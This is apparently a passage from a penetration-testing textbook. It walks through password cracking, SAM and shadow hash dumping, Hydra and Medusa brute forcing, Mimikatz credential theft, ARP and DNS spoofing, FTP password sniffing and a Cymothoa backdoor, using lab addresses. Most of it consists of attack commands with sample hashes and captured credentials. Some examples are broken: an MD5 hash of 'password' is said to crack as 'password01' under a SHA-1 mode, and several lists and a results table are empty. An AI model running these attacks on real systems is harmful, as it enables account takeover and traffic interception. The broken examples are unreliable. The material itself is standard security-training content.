Hashcat is a free multithreaded password-cracking tool. Currently, it can be used to crack more than 80 algorithms (http://hashcat.net/hashcat/#features-algos). Hashcat is a CPU-based password cracker; it is slower than the Graphical Processing Unit-based (GPU) password cracker.
There are six attack modes supported by Hashcat:
password 01
Hashcat will create the following password candidates:
passwordpassword password01 01password 0101
AB as the word. The permutations of this are as follows:AB BA
Before you can use Hashcat, you need the dictionary containing the words. The following are several sites that provide dictionaries:
Let's try to use Hashcat in practice.
If you start Hashcat with –-help as the option, you will see the Hashcat help information. This information is very useful if you forget the options.
Suppose we get a password file (test.hash) containing the following hash:
5f4dcc3b5aa765d61d8327deb882cf99
We will use the rockyou.txt dictionary. Just put these two files in the same directory. Here, we use pwd as the directory name.
To crack it with Hashcat using the default attack mode, we input the following command:
hashcat -m 100 test.hash rockyou.txt
The -m 100 option will inform the program to use SHA-1 as the hash type.
The following screenshot shows the result of this process:
Based on the previous screenshot, we can see that we have managed to get the password for that hash. The password is password01.
The default mode will find the correct password faster if the password exists in the dictionary. If not, then you can try the other attack modes.
In the Hashcat family of password-cracking tools, there are other tools that can be used to crack passwords. Those tools use the GPU to crack the password, so you need to have a GPU in your computer. Remember that they will not work in a VM; you need to have direct access to the physical hardware. Also, the graphics card needs to support CUDA (for NVIDIA cards) or OpenCL (for AMD cards). The Hashcat GPU-based tools are as follows:
You can consult the following resources to learn more about some of the attacks:
RainbowCrack is a tool that can be used to crack a password hash using rainbow tables. It works by implementing the time-memory tradeoff technique developed by Philippe Oechslin.
This method differs from the brute force attack. In the brute force attack method, the attacker computes the hash from the supplied password one by one. The resulting hash is then compared to the target hash. If both hashes match, the password supplied is correct. If the hashes don't match, it means that the supplied password is not the correct key.
The other difference is in their performance. The brute force technique is much slower compared to the time-memory tradeoff technique because the attacker needs to compute the hash and do the hash-matching process. In the time-memory tradeoff technique, the hash is already pre-computed and the attacker only needs to do the hash matching process, which is a quick operation.
Kali Linux includes three RainbowCrack tools that must be run in sequence to make things work:
To start the rtgen tool, use the console to execute the following command:
# rtgen
This will display simple usage instructions and two examples for creating the rainbow tables on your screen.
For our exercise, we are going to create two rainbow tables with the following characteristics:
hash algorithm: md5 charset: loweralpha plaintext_len_min: 1 plaintext_len_max: 5 rainbow_table_index: 0 rainbow_ chain_length: 2000 rainbow_chain_count: 8000 part_index: 0
To create these rainbow tables, give the following command:
# rtgen md5 loweralpha 1 5 0 2000 8000 testing
The following screenshot shows the result of this command:
The first rainbow table will be saved in the md5_loweralpha#1-5_0_2000x8000_0.rt file under the /usr/share/rainbowcrack/ directory.
To generate the second rainbow table, give the following command:
# rtgen md5 loweralpha 1 5 1 2000 8000 0
It takes around three minutes to generate these two rainbow tables on my system. The result will be saved in the md5_loweralpha#1-5_1_2000x8000_0.rt file.
Beware that if you generate your own rainbow tables, it may take a very long time and require a lot of disk space. You can use the Winrtgen (http://www.oxid.it/downloads/winrtgen.zip) program to estimate the required time to generate the rainbow tables.
The following is a screenshot of Winrtgen:
After successfully creating the rainbow tables, the next step is to sort the tables. You can use the rtsort tool for this purpose.
To start the rtsort command line, use the console to execute the following command:
# rtsort
This will display simple usage instructions and an example on your screen. In our exercise, we are going to sort the first rainbow table as follows:
# rtsort md5_loweralpha#1-5_0_2000x8000_0.rt md5_loweralpha#1-5_0_2000x8000_0.rt: 1176928256 bytes memory available loading rainbow table... sorting rainbow table by end point... writing sorted rainbow table...
We go through the same process for the second rainbow table file:
# rtsort md5_loweralpha#1-5_1_2000x8000_0.rt md5_loweralpha#1-5_1_2000x8000_0.rt: 1177255936 bytes memory available loading rainbow table... sorting rainbow table by end point... writing sorted rainbow table...
The rtsort tool will save the result in the original file.
Next, we want to use the generated rainbow tables to crack an MD5 password hash of five characters' length. Bear in mind that because we only use two rainbow tables, the success rate is around 86 percent.
To start the rcrack command line, use the console to execute the following command:
# rcrack
This will display simple usage instructions and an example on your screen.
As our exercise, we are going to crack an MD5 hash of the abcde string. The MD5 hash value of this string is ab56b4d92b40713acc5af89985d4b786.
Let's use rcrack to crack this:
# rcrack /usr/share/rainbowcrack/*.rt -h ab56b4d92b40713acc5af89985d4b786
The following screenshot shows the result of this command:
Based on the preceding result, we can see that rcrack is able to find the plaintext of the given hash value. It took only two seconds to get the correct key.
There is an improved version of rcrack called rcracki_mt (https://www.freerainbowtables.com/en/download/). This tool supports hybrid and indexed tables. It is also multithreaded.
To extract password hashes from the Windows 2K/NT/XP/Vista SAM database registry file, you can use samdump2 (http://sourceforge.net/projects/ophcrack/files/samdump2/). With
samdump2, you don't need to give the System Key (SysKey) first to get the password hash. SysKey is a key used to encrypt the hashes in the Security Account Manager (SAM) file. It was introduced and enabled in Windows NT Service Pack 3.
To start samdump2, use the console to execute the following command:
# samdump2
This will display simple usage instructions on your screen.
There are several ways to get the Windows password hash:
The first method is by using the samdump2 program utilizing the Windows system and SAM files. These are located in the c:\%windows%\system32\config directory. This folder is locked for all accounts if Windows is running. To overcome this problem, you need to boot up a Linux Live CD such as Kali Linux and mount the disk partition containing the Windows system. After this, you can copy the system and SAM files to your Kali machine.
The second method is by using the pwdump program and its related variant tools from the Windows machine to get the password hash file.
The third method is by using the hashdump command from the meterpreter script as shown in the previous chapter. To be able to use this method, you need to exploit the system and upload the meterpreter script first.
For our exercise, we are going to dump the Windows XP SP3 password hash. We assume that you already have the system and SAM files and have stored them in your home directory as system and sam.
The following command is used to dump the password hash using samdump2:
# samdump2 system sam -o test-sam
The output is saved to the test-sam file. The following is the test-sam file content:
Administrator:500:e52cac67419a9a22c295285c92cd06b4:b2641aea8eb4c00ede89cd2b7c78f6fb::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:383b9c42d9d1900952ec0055e5b8eb7b:0b742054bda1d884809e12b10982360b::: SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a1d6e496780585e33a9ddd414755019a::: tedi:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
You can then supply the test-sam file to the password crackers, such as John or Ophcrack.
John the Ripper (http://www.openwall.com/john/) is a tool that can be used to crack the password hash. Currently, it can crack more than 40 password hash types, such as DES, MD5, LM, NT, crypt, NETLM, and NETNTLM. One of the reasons to use John instead of the other password cracking tools described in this chapter is that John is able to work with the DES and crypt encryption algorithms.
To start the John tool, use the console to execute the following command:
# john
This will display the John usage instructions on your screen.
John supports the following four password cracking modes:
–-wordlist=<wordlist_name> option. You can create your own wordlist or you can obtain it from other people. There are many sites that provide wordlists. For example, the wordlist from the Openwall Project, which can be downloaded from http://download.openwall.net/pub/wordlists/.[List.External:MODE], where MODE is the name you assign. This section should contain functions programmed in a subset of the C programming language. Later, John will compile and use this mode. You can read more about this mode at http://www.openwall.com/john/doc/EXTERNAL.shtml.If you don't give the cracking mode as an argument to John in the command line it will use the default order. First, it will use the single crack mode, then the wordlist mode, and after that it will use the incremental mode.
Before you can use John, you need to obtain the password files. In the Unix world, most of the systems right now use the shadow and passwd files. You may need to log in as root to be able to read the shadow file.
After you get the password files, you need to combine these files so that John can use them. To help you with this, John already provides you with a tool called unshadow.
The following is the command to combine the shadow and passwd files. For this, I use the /etc/shadow and /etc/passwd files from the Metasploitable 2 virtual machine and put them in a directory called pwd with the name etc-shadow and etc-passwd, respectively:
# unshadow etc-passwd etc-shadow > pass
The following is a snippet of the pass file content:
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
To crack the password file, just give the following command, where pass is the password list file you have just generated:
# john pass
If John managed to crack the passwords, it will store those passwords in the john.pot file.
To see the passwords, you can give the following command:
# john --show pass
In this case, John cracks the passwords quickly, as shown in the following screenshot:
The following table is the list of cracked passwords:
|
Username |
Password |
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Of the seven passwords listed in the pass file, John managed to crack six passwords. Only the password of root cannot be cracked instantly.
If you want to crack the Windows password, first you need to extract the Windows password hashes (LM and/or NTLM) in the pwdump output format from the Windows system and SAM files. You can consult http://www.openwall.com/passwords/microsoft-windows-nt-2000-xp-2003-vista-7#pwdump to see several of these utilities. One of them is samdump2, provided in Kali Linux.
To crack the Windows hash obtained from samdump2 using a password.lst wordlist, you can use the following command:
# john test-sam.txt --wordlist=password.lst --format=nt
The following screenshot shows the password obtained by John:
The password.lst file content is as follows:
password01
To see the result, give the following command:
# john test-sam.txt --format=nt --show
The following screenshot shows a snippet of the password obtained:
John was able to obtain the administrator password of a Windows machine but was unable to crack the password for the user tedi.
If you find the John command line to be daunting, you can be thankful for Johnny (http://openwall.info/wiki/john/johnny). It is a graphical user interface for John. Using Johnny, you may not need to type the John command-line options.
To start Johnny, open a console and type the following command:
# johnny
You will then see the Johnny window.
The following screenshot shows the result of cracking the same Metasploitable 2 hashes:
From the preceding screenshot, we know that Johnny is able to find the same passwords as John.
Ophcrack is a rainbow-tables-based password cracker that can be used to crack the Windows LM and NTLM password hashes. It comes as a command line and graphical user interface program. Just like the RainbowCrack tool, Ophcrack is based on the time-memory tradeoff method.
The LAN Manager (LM) hash is the primary hash that is used to store user passwords prior to Windows NT. To learn more about LM hash, you can go to http://technet.microsoft.com/en-us/library/dd277300.aspx.
The NT LAN Manager (NTLM) hash is the successor of LM hash. It provides authentication, integrity, and confidentiality to users. NTLM Version 2 was introduced in Windows NT SP4 with enhanced security features, such as protocol hardening and the ability for a server to authenticate the client. Microsoft no longer recommends the use of this hash type, as can be read at https://msdn.microsoft.com/en-us/library/cc236715.aspx.
To start the Ophcrack command line, use the console to execute the following command:
# ophcrack-cli
This will display the Ophcrack usage instructions and example on your screen.
To start the Ophcrack GUI, use the console to execute the following command:
# ophcrack
This will display the Ophcrack GUI page.
Before you can use Ophcrack, you need to grab the rainbow tables from the Ophcrack site (http://ophcrack.sourceforge.net/tables.php). Currently, there are three tables that can be downloaded for free:
As an example, we use the xp_free_fast tables, and I have extracted, and put, the files in the xp_free_small directory. The Windows XP password hash file is stored in the test-sam file in the pwdump format.
We used the following command to crack the Windows password hashes obtained earlier:
# ophcrack-cli -d fast -t fast -f test-sam
The following output shows the cracking process:
Four hashes have been found in test-sam: Opened 4 table(s) from fast. 0h 0m 0s; Found empty password for user tedi (NT hash #1) 0h 0m 1s; Found password D01 for 2nd LM hash #0 0h 0m 13s; Found password PASSWOR for 1st LM hash #0in table XP free fast #1 at column 4489. 0h 0m 13s; Found password password01 for user Administrator (NT hash #0) 0h 0m 13s; search (100%); tables: total 4, done 0, using 4; pwd found 2/2.
The following are the results of ophcrack:
Results: username / hash LM password NT password Administrator PASSWORD01 password01 tedi *** empty *** *** empty ***
You can see that Ophcrack is able to obtain all of the passwords for the corresponding users.
Crunch (http://sourceforge.net/projects/crunch-wordlist/) is a tool used to create wordlists based on user criteria. This wordlist is then used during the password-cracking process.
To start Crunch, use the console to execute the following command:
# crunch
This will display the Crunch usage instructions and example on your screen.
For our first exercise, we will create a wordlist of five characters and save the result in the 5chars.txt file. The following is the command to do this:
# crunch 1 5 –o 5chars.txt
The following screenshot shows the output of this command:
The following is the 5chars.txt file content:
a b c ... zzzzx zzzzy zzzzz
Based on the preceding file content, Crunch will create a text file with contents from a to zzzzz.
In our next exercise, we will create a wordlist of lowercase letters and numbers with lengths from one to four characters. The result will be saved in the wordlist.lst file.
The command to complete this action is as follows:
# crunch 1 4 -f /usr/share/crunch/charset.lst lalpha-numeric -o wordlist.lst
The following is the output of this command:
Crunch will now generate the following amount of data: 8588664 bytes 8 MB 0 GB 0 TB 0 PB Crunch will now generate the following number of lines: 1727604 100%
It took my machine around one and a half minutes to generate the wordlist.lst file. The following is the wordlist.lst file content:
a b c ... 9997 9998 9999
In the previous section, we discussed several tools that can be used to crack passwords in the offline mode. In this section, we will discuss some password attacking tools that must be used while you are connected to the target machine.
We will discuss the tools that can be used for the following purposes:
The first two tools are used to generate wordlists from the information gathered in the target website, while the other one is used to search the password hash in the online password hash service database.
The online password attack tool will try to log in to the remote service, just like a user login, using the credentials provided. The tool will try to log in many times until the correct credentials are found.
The drawback of this technique is that because you connect directly to the target server, your action may be noticed and blocked. Also, because the tool utilizes the login process, it will take a longer time to run compared to the offline attack tools.
Even though the tool is slow and may trigger a blocking mechanism, network services such as SSH, Telnet, and FTP usually can't be cracked using offline password cracking tools. You may want to be very careful when doing an online password attack; in particular, when you brute force an Active Directory (AD) server, you may block all the user accounts. You need to check the password and lockout policy first, and then try only one password for all accounts, so you do not end up blocking accounts.
The Custom Word List (CeWL) (http://www.digininja.org/projects/cewl.php) generator is a tool that will spider a target Uniform Resource Locator (URL) and create a unique list of the words found on that URL. This list can then be used by password cracker tools such as John the Ripper.
The following are several useful options in CeWL:
If you get a problem running CeWL in Kali with an error message: Error: zip/zip gem not installed, use gem install zip/zip to install the required gem.
To fix this problem, just follow the suggestions to install zip gem:
gem install zip Fetching: zip-2.0.2.gem (100%) Successfully installed zip-2.0.2 1 gem installed Installing ri documentation for zip-2.0.2... Installing RDoc documentation for zip-2.0.2...
Let's try to create a custom wordlist from a target website. In this case, we will use the built-in website in Metasploitable. To create the wordlist, the following is the CeWL command to be used:
cewl -w metasplotable.txt http://172.16.43.156/mutillidae
After some time, the result will be created. In Kali, the output is stored in the root directory.
The following is the abridged content of the target.txt file:
the Injection var and Storage Site Data User Log Info blog File HTML5 Login Viewer Lookup securityLevelDescription Mutillidae
Hydra is a tool that can be used to guess or crack the login username and password. It supports numerous network protocols, such as HTTP, FTP, POP3, and SMB. It works by using the username and password provided and tries to log in to the network service in parallel; by default, it will log in using 16 connections to the same host.
To start Hydra, use the console to execute the following command:
# hydra
This will display the Hydra usage instructions on your screen.
In our exercise, we will brute force the password for a VNC server located at 172.16.43.156 and use the passwords contained in the password.lst file. The command to do this is as follows:
# hydra -P password.lst 172.16.43.156 vnc
The following screenshot shows the result of this command:
From the preceding screenshot, we can see that Hydra was able to find the VNC passwords. The passwords used on the target server are password01 and password.
To verify whether the passwords obtained by Hydra are correct, just run vncviewer on the remote machine and use the passwords found.
The following screenshot shows the result of running vncviewer:
From the preceding screenshot, we can see that we are able to log in to the VNC server using the cracked passwords, and we got the VNC root credential. Fantastic!
Besides using the Hydra command line, you can also use the Hydra GUI by executing the following command:
# xhydra
The following screenshot shows the result of running the Hydra GTK to attack an SSH service on the target:
From our experience, you may find xhydra a more user-friendly alternative. The one drawback is that you cannot customize options. For example, xhydra will not allow you to attempt username/password combination attacks without a username.
Medusa is another online password cracker for network services. It has the characteristics of being speedy, massively parallel, and modular. Currently, it has modules for these services: CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare), PcAnywhere, POP3, PostgreSQL, rexec, Rlogin, rsh, SMB, SMTP (VRFY), SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC, and a generic wrapper module.
You can find the differences between Medusa and Hydra at http://foofus.net/goons/jmk/medusa/medusa-compare.html.
During our penetration testing engagement, we usually run Medusa and Hydra to get more complete information about the targets.
To start the Medusa cracker, use the console to execute the following command:
# medusa
This will display the Medusa usage instructions on your screen.
The useful options in Medusa are as follows:
–d option to find the module names.–v 4 option, we only got the successful credentials list.Let's run Medusa to crack the VNC password as we did earlier, by giving the following command:
# medusa -u root -P password.lst -h 172.16.43.156 -M vnc -v 4
The following is the result of running this command:
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> ACCOUNT FOUND: [vnc] Host: 172.16.43.156 User: root Password: password [SUCCESS]
Medusa is able to find the password for the VNC service, much like Hydra.
Mimikatz is a post-exploitation tool written to give pentesters the ability to maintain access and compromise credentials once a foothold has been obtained. While a standalone program, it has been made part of the Metasploit Framework. Mimikatz allows for the gathering of credentials in a compromised system without having to leave the Metasploit framework. Once system level access has been obtained, Mimikatz can be started within a Meterpreter shell using the following command:
meterpreter > load mimikatz
Once Mimikatz is loaded, type in the following to obtain a list of the different commands available:
meterpreter > help mimikatz
The following screenshot shows the output:
There are two ways that Mimikatz can be used with Metasploit. The first is with the full range of Mimikatz features. These start with the mimikatz_command. For example, if we wanted to dump the hashes from the compromised system, type the following command:
meterpreter > mimikatz_command –f sampdump::hashes
This produces the following output:
Another feature is the ability to search for credentials on the compromised machine. Here we use the following command:
meterpreter > mimikatz_command –f sekurlsa::searhPasswords
The output shows how Mimikatz was able to obtain the administrator password for the compromised system:
Metasploit also contains several commands that utilize Mimikatz to perform post-exploitation activities. Much like the hash dump command, the following command will dump the hashes from the compromised system:
meterpreter > msv
This produces the following output:
Another Metasploit command that leverages Mimikatz is the Kerberos command, which will obtain cleartext credentials on the compromised machine:
meterpreter > Kerberos
The command then produces the following output:
Through the use of the Kerberos command, we are able to compromise the administrator password.
In the previous section, we discussed several tools that can be used to crack passwords. In this section, we will have a look at several tools that can be used for network spoofing to elevate the privilege.
Network spoofing is a process to modify network packets, such as the MAC address and IP address. The goal of this process is to get the data from two communicating parties.
DNSChef (http://thesprawl.org/projects/dnschef/) is a DNS proxy; it can be used to fake a domain request to point to a local machine that belongs to the attacker instead of the real host. With this capability, an attacker can control the victim's network traffic. Before you can use DNSChef, you need to configure the victim machine DNS server to point to your machine containing DNSChef:
/etc/resolv.conf file to point to your machineIf you don't have the access to modify the DNS file mentioned in the first bullet item, you can use options such as ARP spoofing and setting up a rogue DHCP server, giving a fake DNS server.
For the following exercises, we are going to use two machines. One is the DNSChef server with an IP address of 172.16.43.150, and the victim has an IP address of 172.16.43.156. For the victim, we will use the Metasploitable virtual machine.
Let's see DNSChef in action.
To set up DNSChef as a proxy, just run the following command in the DNSChef server:
# dnschef
In the same machine, configure it to use the localhost as a DNS server.
If you query a domain google.com of type A, use the following command:
host –t A google.com
The following is the result in the DNSChef proxy:
In this case, DNSChef only acts as a proxy. It will redirect all the requests to the upstream nameserver; in this case, the DNS Server 8.8.8.8.
Before we fake a google.com domain, let's see the original DNS response for google.com:
Now, let's fake the DNS response regarding google.com. Change the /etc/resolv.conf file to point to DNSChef.
The following are the DNSChef commands to be given:
# dnschef --fakeip=172.16.43.150 --fakedomains google.com --interface 172.16.43.156 -q
In the victim machine, we give the following command to get the google.com IP address:
$ host –t A google.com
The following is the result of this command:
google.com has address 172.16.43.150
In the DNSChef machine, you will see the following information:
DNSChef doesn't support IPv6 yet in version 0.1, so you need to upgrade to version 0.2 (https://thesprawl.org/media/projects/dnschef-0.2.1.tar.gz) if you want to use IPv6.
To use IPv6, just add the -6 option to the DNSChef command line. Let's fake the google.com IPv6 address. The original google.com IPv6 address is 2404:6800:4003:802::1003. The DNSChef IPv6 address is fe80::a00:27ff:fe1c:5122/64.
In the DNSChef server, give the following command to fake the google.com IPv6 address:
dnschef.py -6 --fakeipv6 fe80::a00:27ff:fe1c:5122 --interface :: -q
The arpspoof tool is a tool that can be used to sniff the network traffic in a switch environment. In the previous chapter, we stated that sniffing network traffic in a switch environment is hard, but by using arpspoof, it is easy.
The arpspoof tool works by forging the ARP replies to both communicating parties.
In a normal situation, when host A wants to communicate with host B (gateway), it will broadcast an ARP Request to get the MAC address of host B. Host B will respond to this request by sending its MAC address as an ARP Reply packet. The same process is done by host B. After that, host A can communicate with host B, as shown in the following figure:
If an attacker C wants to sniff the network traffic between A and B, it needs to send the ARP replies to A by telling it that the IP address of B now has the MAC address of 33.33.33.33.33.33, which belongs to C. The attacker C also needs to spoof the ARP cache of B by telling it that the IP address of A now has the MAC address of 33.33.33.33.33.33:
After the ARP spoofing works, the entire network traffic between A and B will go through C first.
Before you can use arpspoof, you need to enable the IP forwarding feature in your Kali Linux machine. This can be done by giving the following command as root:
# echo 1 > /proc/sys/net/ipv4/ip_forward
To start the arpspoof command line, use the console to execute the following command:
# arpspoof
This will display the arpspoof usage instructions on your screen.
For our exercise, we have the following information. The first machine is a gateway with the following configuration:
00-50-56-C0-00-08192.168.65.1255.255.255.0The victim machine has the following configuration:
00-0C-29-35-C9-CD192.168.65.129255.255.255.0The attacker machine will have the following configuration:
00:0c:29:09:22:31192.168.65.130255.255.255.0The following is the original ARP cache of the victim:
Interface: 192.168.65.129 --- 0x30002 Internet Address Physical Address Type 192.168.65.1 00-50-56-c0-00-08 dynamic
To ARP spoof the victim, enter the following command:
# arpspoof -t 192.168.65.129 192.168.65.1
On the victim machine, wait for some time and try to make a connection to the gateway by doing a ping test to the gateway. Later, the victim, ARP cache, will be changed:
Interface: 192.168.65.129 --- 0x30002 Internet Address Physical Address Type 192.168.65.1 00-0c-29-09-22-31 dynamic
You will notice that in the victim ARP cache, the MAC address of the gateway machine has been changed from 00-50-56-c0-00-08 to 00-0c-29-09-22-31, which belongs to the attacker machine's MAC address.
Ettercap (http://ettercap.github.io/ettercap/) is a suite of tools to do a man-in-the-middle attack on LAN. It will perform attacks on the ARP protocol by positioning itself as the man in the middle. Once it achieves this, it is able to do the following:
ARP is used to translate an IP address to a physical network card address (MAC address). When a device tries to connect to the network resource, it will send a broadcast request to other devices on the same network, asking for the MAC address of the target. The target device will send its MAC address. Then, the caller will keep the association of the IP-MAC address in its cache to speed up the process if it connects to the target again in the future.
The ARP attack works when a machine asks for the MAC address associated with an IP address of a target. The attacker can answer this request by sending its own MAC address. This attack is called ARP poisoning or ARP spoofing. This attack will work if the attacker and the victim are located in the same network.
Kali Linux provides the Ettercap tool to do this attack. Ettercap comes with three modes of operation: text mode, curses mode, and graphical mode using GTK.
To start Ettercap in text mode, use the console to execute the following command:
# ettercap -T
To start Ettercap in curses mode, use the console to execute the following command:
# ettercap -C
To start Ettercap in graphical mode, use the console to execute the following command:
# ettercap -G
In our exercise, we will use Ettercap to do a DNS spoofing attack. The machine's configuration is the same as in the previous section, but we will have two additional machines: a DNS server with an IP address of 172.16.43.1 that wants to be spoofed, and the web server located at the attacker IP address, 192.168.2.22, to receive all of the HTTP traffic. The attacker has an IP address of 192.168.2.21.
The following steps are taken to do the DNS spoofing:
in /usr/share/ettercap/etter.dns with the domain you want to spoof and the replacement domain:google.com A 172.16.43.150 *.google.com A 172.16.43.150 www.google.com PTR 172.16.43.150
This will redirect http://google.com to the attacker web server.
In the victim machine, navigate to google.com to see the effect:
From the preceding screenshot, we can see that the DNS spoofing works. Instead of seeing the Google website, the victim is redirected to the attacker web server.
To stop the spoofing, go to Mitm | Stop mitm attack(s).
If you feel that doing this whole process in graphical mode is too cumbersome, you don't need to worry. Ettercap in text mode can also do this, in a much simpler way.
The following is the command to do the same DNS spoofing:
# ettercap -i eth0 -T -q -P dns_spoof -M ARP /172.16.43.1/ /172.16.43.156/
The following is the result of this command:
Scanning for merged targets (2 hosts)... 2 hosts added to the hosts list... ARP poisoning victims: GROUP 1 : 172.16.43.1 F4:EC:38:EC:07:DC GROUP 2 : 172.16.43.156 08:00:27:43:15:18Starting Unified sniffing... Activating dns_spoof plugin... dns_spoof: [safebrowsing-cache.google.com] spoofed to [172.16.43.156]
Using the Ettercap command-line version is much simpler if you know the commands and options. To quit the text mode, just press Q.
A network sniffer is a software program or a hardware device that is capable of monitoring the network data. It is usually used to examine the network traffic by copying the data without altering the content. With a network sniffer, you can see what information is available in your network.
Previously, network sniffers were used by network engineers to help them solve network problems, but it can also be used for malicious purposes. If your network data is not encrypted and your network uses a hub to connect all the computers, it is very easy to capture your network traffic, such as your username, password, and e-mail content. Fortunately, things become a little bit complex if your network is using a switch, but your data can still be captured.
There are many tools that can be used as network sniffers. In this section, we will describe some of those which are included in Kali Linux. You may want to do network spoofing (refer to the Network spoofing tools section) first because it is often a requirement to conduct a successful sniffing operation.
The dsniff tool can be used to capture the passwords available in the network. Currently, it can capture passwords from the following protocols: FTP, Telnet, SMTP, HTTP, POP, poppass, NNTP, IMAP, SNMP, LDAP, Rlogin, RIP, OSPF, PPTP MS-CHAP, NFS, VRRP, YP/NIS, SOCKS, X11, CVS, IRC, AIM, ICQ, Napster, PostgreSQL, Meeting Maker, Citrix ICA, Symantec pcAnywhere, NAI Sniffer, Microsoft SMB, Oracle SQL*Net, Sybase, and Microsoft SQL protocols.
To start dsniff, use the console to execute the following command:
# dsniff -h
This will display the dsniff usage instructions on your screen. In our exercise, we will capture an FTP password. The FTP client IP address is 192.168.2.20 and the FTP server IP address is 192.168.2.22, and they are connected by a network hub. The attacker machine has the IP address of 192.168.2.21.
Start dsniff in the attacker machine by giving the following command:
# dsniff -i eth0 -m
The -i eth0 option will make dsniff listen to the eth0 network interface and the -m option will enable automatic protocol detection.
In another machine, open the FTP client and connect to the FTP server by entering the username and password.
The following is the result of dsniff:
dsniff: listening on eth0 ----------------- 20/08/13 18:54:53 tcp 192.168.2.20.36761 -> 192.168.2.22.21 (ftp) USER user PASS user01
You will notice that the username and password entered to connect to the FTP server can be captured by dsniff.
The tcpdump network sniffer is used to dump the packet contents on a network interface that matches the expression. If you don't give the expression, it will display all the packets, but if you give it an expression, it will only dump the packet that matches the expression.
The tcpdump network sniffer can also save the packet data to a file, and it reads the packet data from a file too.
To start tcpdump, you need to use the console to execute the following command:
# tcpdump –i eth0 –s 96
This command will listen on the eth0 network interface (-i eth0) and capture the packet in a size of 96 bytes (-s 96).
Let's try to sniff an ICMP packet from a machine with an IP address of 172.16.43.156 to a machine with an IP address of 172.16.43.150. We sniff on the eth0 interface (-i eth0), don't convert address to names (-n), don't print timestamp (-t), print packet headers and data in hex and ASCII (-X), and set the snaplen value to 64 (-s). The command we use in the machine 172.16.43.150 is as follows:
# tcpdump -n -t -X -i eth0 –s 64 icmp and src 172.16.43.156 and dst 172.16.43.150
The following screenshot shows the result of this command:
The tcpdump network sniffer will only display the packets that match the given expression. In this case, we only want to display the ICMP packet from the machine with an IP address of 172.16.43.156 to the machine with an IP address of 172.16.43.150.
Wireshark is a network protocol analyzer. The user interface allows the user to understand the information contained in the network packets captured more easily.
Following are several Wireshark features:
To start Wireshark, go to Applications | Sniffing/Spoofing | wireshark, or use the console to execute the following command:
# wireshark
This will start the Wireshark network protocol analyzer. To start live capture, click on the network interface on which you want to capture network data in Interface List:
If there is network traffic, the packets will be displayed in the Wireshark window. To stop the capture, you can click on the fourth icon on the top, entitled Stop running the live capture, or you can navigate to Capture | Stop in the menu.
To only display particular packets, you can set the display filter:
In the preceding screenshot, we only want to see the ICMP packets, so we enter icmp in the display filter.
If you want to customize your capture, you can change the options from the menu by navigating to Capture | Options or select the Capture Options from the Wireshark home page.
In this menu, you can change several things, such as the following:
If you want to save the captured data, you need to set the output file in the Capture File(s) section.
The Stop Capture section is used to define the condition when your capture process will be stopped. It can be set based on the number of packets, packet size, and capture duration.
In the Name Resolution section, you can define whether Wireshark will do the name resolution for MAC, network name, and transport name:
In this chapter, we discussed how to escalate our privilege using a local privilege escalation exploit, doing password attacks, and how to do network sniffing and spoofing. The purpose of the tools mentioned in this chapter is to get elevated privileges. Sniffing and spoofing can also be used to leverage access into a broader area or to gain access into another machine, within the network or outside the network, which probably contains more valuable information.
We started with a local privilege escalation exploit. After exploiting a service on the target machine, we found that we only have a low-level privilege, and the next step to be taken is to escalate our privilege to a root privilege. One of the techniques that can be used is by exploiting a local vulnerability such as kernel vulnerability.
In the next section, we discussed how to attack passwords. There are two methods that can be used: offline attack and online attack. Most of the tools in an offline attack utilize rainbow tables to speed up the attack process, but this requires large hard disk space. An offline attack has the advantage that it can be done at your own pace without triggering account lockout. In an online attack, you need to be careful about the account being locked out.
We then discussed several tools that can be used to spoof the network traffic. In the last part of this chapter, we looked at several tools that can be used to sniff the network traffic. If you don't use encryption, all of your network data can be seen by these tools. While the sniffer is a passive tool, spoofer is an active tool because it sends something to your network.
In the next chapter, we will discuss how to maintain the access we have attained.
In the previous chapter, we talked about the privilege escalation process in the target machine. In this chapter, we will discuss the last penetration testing process by making the target machines accessible to us at any time.
After escalating the privilege to the target machines, the next step we should take is to create a mechanism to maintain our access to the target machines. So, in the future, if the vulnerability you exploited got patched or turned off, you can still access the system. You may need to consult with your customer about this, before you do it on your customer systems. In addition, it is critical during penetration testing that you ensure all backdoors that are placed are properly documented so that they can be removed after the test.
Now, let's take a look at some of the tools that can help us maintain our access to the target machines. The tools are categorized as follows:
In simple terms, a backdoor is a method that allows us to maintain access to a target machine without using normal authentication processes and remaining undetected. In this section, we will discuss several tools that can be used as backdoors to the operating system.
Cymothoa is a backdoor tool that allows you to inject its shellcode into an existing process. The reason for this is to disguise it as a regular process. The backdoor should be able to coexist with the injected process in order to not arouse the suspicion of the administrator. Injecting shellcode to the process also has another advantage; if the target system has security tools that only monitor the integrity of executable files but do not perform checks of the memory, the process's backdoor will not be detected.
To run Cymothoa, just type the following command:
cymothoa
You will see the Cymothoa helper page. The mandatory options are the process ID (PID) -p to be injected and the shellcode number –s.
To determine the PID, you can use the ps command in the target machine. You can determine the shellcode number by using the –S (list available shellcode) option:
Once you have compromised the target, you can copy the Cymothoa binary file to the target machine to generate the backdoor.
After the Cymothoa binary file is available in the target machine, you need to find out the process you want to inject and the shellcode type.
To list the running process in a Linux system, we can use the ps command with -aux options. The following screenshot displays the result of running that command. There are several columns available in the output, but for this purpose, we only need the following columns:
